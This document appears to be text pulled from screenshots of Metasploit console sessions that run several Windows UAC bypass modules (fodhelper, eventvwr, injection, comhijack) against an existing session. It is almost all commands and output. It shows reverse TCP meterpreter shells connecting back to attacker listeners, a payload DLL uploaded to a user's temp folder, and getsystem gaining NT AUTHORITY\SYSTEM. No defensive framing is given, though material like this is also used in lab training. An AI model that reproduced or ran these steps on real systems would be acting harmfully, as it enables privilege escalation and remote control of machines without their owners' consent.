 Bypassing UAC Protection Through FodHelper Registry Key
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_fodhelper) > show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.1.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
Bypassing UAC Protection Through Eventvwr Registry Key
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
msf > use exploit/windows/local/bypassuac_eventvwr
msf exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\cmd.exe /c C:\Windows\System32\eve
[*] Sending stage (179779 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.105:65227)
[*] Cleaining up registry keys ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Bypassing UAC Protection via Memory Injection
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search bypassuac
Matching Modules
================
# Name Disclosure Date Rank Check Desc
ription
- ---- --------------- ---- ----- ----
-------
0 exploit/windows/local/bypassuac_windows_store_filesys 2019-08-22 manual Yes Wind
ows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
1 exploit/windows/local/bypassuac_windows_store_reg 2019-02-19 manual Yes Wind
ows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
2 exploit/windows/local/bypassuac 2010-12-31 excellent No Wind
ows Escalate UAC Protection Bypass
3 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Wind
ows Escalate UAC Protection Bypass (In Memory Injection)
4 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Wind
ows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
Bypassing UAC Protection Through COM Handler Hijacking
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
msf > use exploit/windows/local/bypassuac_comhijack
msf exploit(windows/local/bypassuac_comhijack) > set session 1
session => 1
msf exploit(windows/local/bypassuac_comhijack) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Targeting Computer Managment via HKCU\Software\Classes\CLSID\{0A29FF9E-7F
[*] Uploading payload to C:\Users\raj\AppData\Local\Temp\bqLjioWg.dll ...
[*] Executing high integrity process ...
[*] Sending stage (179779 bytes) to 192.168.1.107
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.107:49209)
[*] Cleaining up registry ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >